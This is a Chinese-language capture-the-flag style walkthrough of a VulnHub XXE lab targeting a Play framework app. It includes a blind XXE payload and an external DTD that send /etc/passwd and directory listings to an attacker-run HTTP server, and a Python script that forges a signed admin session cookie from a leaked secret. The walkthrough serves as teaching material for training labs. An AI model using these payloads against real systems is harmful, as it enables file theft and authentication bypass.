靶场信息
地址:https://www.vulnhub.com/entry/pentester-lab-play-xml-entities,119/
发布日期:2015年4月7日
目标:登录admin用户
运行:VMware Workstation 16.x Pro(默认为NAT网络模式)
描述: 本练习涵盖了Play框架中会话注入的开发。在绕过签名机制时,可以使用此问题来篡改会话的内容
前言
第二台XXE靶机!类型是blind xxe,使用VMware Workstation 16.x Pro运行,NAT网络模式。过程中有错误的地方欢迎师傅指正〜
一、信息搜集

1. 获取靶机IP
nmap -sP 10.1.0.0/24
得到ip地址为10.1.0.11

2. 扫描端口服务
nmap -sC -sV -p- 10.1.0.11
3. 访问ip
10.1.0.11
4. 登录页面
http://10.1.0.11/login
二、漏洞探测
抓包验证XXE漏洞存在
1. XXE注入的时候,Content-Type应该是text/xml

2. 修改Content-Type为text/xml,读文件payload
<?xml version=”1.0″?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM “file:///etc/passwd”>]>
<name>&xxe;</name>
读取失败

3. 尝试读取外部文件
首先要在\/ps搭建一个http文件服务,用来被访问读取
python3 -m http.server 80

payload设置如下
<?xml version=”1.0″?>
<!DOCTYPE foo SYSTEM “http://10.1.0.4:80/test.dtd”>
<foo>&e1;</foo>

4. 访问有回显,说明可以向外部发出请求,XXE漏洞存在,Blind类型

三、漏洞利用
使用Blind XXE漏洞构建外带数据通道来读取数据
1. \/PS构造外部dtd文件
test.dtd

<!ENTITY % p1 SYSTEM "file:///etc/passwd">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.1.0.4:80/BLAH?%p1;'>">
%p2;
p1的值是读取的/etc/passwd文件内容,p2是执行<!ENTITY e1 SYSTEM ‘http://10.1.0.4:80/BLAH?%p1;’>
<!ENTITY e1 SYSTEM ‘http://10.1.0.4:80/BLAH?%p1;’>的意思是访问\/ps,get方式提交p1的值,所以可以在\/ps看到p1的值。在web中进行执行e1
%p2;是执行p2
2. web机器payload
<?xml version="1.0"?> <!DOCTYPE foo SYSTEM "http://192.168.159.1:3000/test.dtd"> <foo>&e1;</foo>
<foo>&e1;</foo>是执行e1
3. 执行

root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/false tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh play:x:100:65534:Linux User,,,:/opt/play-2.1.3/xxe/:/bin/false mysql:x:101:65534:Linux User,,,:/home/mysql:/bin/false
得到play用户的路径/opt/play-2.1.3/xxe/
4. 读取路径/opt/play-2.1.3/xxe/
修改test.dtd中读取文件的路径
<!ENTITY % p1 SYSTEM “file:///opt/play-2.1.3/xxe/”>
<!ENTITY % p2 “<!ENTITY e1 SYSTEM ‘http://10.1.0.4:80/BLAH?%p1;’>”>
%p2;
执行

.gitignore%0A.settings%0Aapp%0Aconf%0Alogs%0Aproject%0Apublic%0AREADME%0ARUNNING_PID%0Atarget%0Atest%0A
.gitignore
.settings
app
conf
logs
project
public
README
RUNNING_PID
target
test
查看conf
application.conf evolutions routes
查看routes
GET / controllers.Application.index() GET /0ecf87346b9c0b370f8d63e6e7fed4f0 controllers.Application.secret_url() GET /login controllers.Application.login POST /login controllers.Application.login GET /logout controllers.Application.logout GET /assets/*file controllers.Assets.at(path="/public", file)

访问/0ecf87346b9c0b370f8d63e6e7fed4f0

做得好!你找到了秘密网址!!!
查看application.conf
application.secret="X7G@Abg53=2p=][5F;uMNDm/QrDtVG0^iYHC3]Ov0t0E6b_amL16UynUbqS_?_eG" application.langs="en" db.default.driver=com.mysql.jdbc.Driver db.default.url="mysql://pentesterlab:pentesterlab@localhost/xxe" ebean.default="models.*" logger.root=ERROR logger.play=INFO logger.application=DEBUG
查看app/controllers/Application.java
User user = User.findByUsername(username);
if (user!=null) {
if (user.password.equals(md5(username+":"+password) )) {
session("user",username);
return redirect("/");
查看 /opt/play-2.1.3/framework/src/play/src/main/scala/play/api/mvc/Http.scala
def encode(data: Map[String, String]): String = {
val encoded = data.map {
case (k, v) => URLEncoder.encode(k, "UTF-8") + "=" +
URLEncoder.encode(v, "UTF-8")
}.mkString("&")
if (isSigned)
Crypto.sign(encoded) + "-" + encoded
else
encoded
}
得出user=admin
#python2
import hashlib
import hmac
key="X7G@Abg53=2p=][5F;uMNDm/QrDtVG0^iYHC3]Ov0t0E6b_amL16UynUbqS_?_eG"
data="user=admin"
h=hmac.new(key,data,hashlib.sha1)
print h.hexdigest()
得到a5b8363ce748cfbb5d654edc3676d440173b33de
cookie设置为PLAY_SESSION=”a5b8363ce748cfbb5d654edc3676d440173b33de-user=admin”


成功登录admin
总结
xxe漏洞在检测的过程中需要注意Content-Type值
参考
https://cloud.tencent.com/developer/article/1683544
https://pentesterlab.com/exercises/play_xxe/course
来源:freebuf.com 2021-04-01 21:10:01 by: ch4ngeba




















请登录后发表评论
注册